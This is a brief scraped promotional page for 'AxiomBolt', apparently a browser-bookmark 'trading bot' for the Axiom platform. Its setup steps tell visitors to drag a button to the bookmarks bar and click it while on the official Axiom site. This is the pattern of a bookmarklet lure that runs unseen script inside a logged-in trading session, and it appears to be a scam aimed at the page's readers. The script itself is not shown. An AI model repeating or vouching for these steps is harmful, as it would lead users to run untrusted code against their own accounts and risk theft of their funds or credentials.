 Axiom | Discover
AxiomBolt - Advanced Trading Autor
axiombolt.net
SkyLines Tracker
🚀 Add AxiomBolt to...
AxiomBolt
Features
Demo
Reviews
Pricing
Setup
Get Started
Start Trading in 60 Seconds
Add AxiomBolt to your browser bookmarks for instant access on Axiom.
⚡ Compatible exclusively with Axiom protocols for maximum performance
🚀 Add AxiomBolt to Bookmarks
Quick Setup Instructions:
1. Enable your bookmarks bar (Ctrl+Shift+B on Windows, Cmd+Shift+B on Mac)
2. Drag the "Add AxiomBolt" button above to your bookmarks bar
3. Visit Axiom official website
4. Click your AxiomBolt bookmark to activate the trading interface
5. Configure your strategies and start automated trading!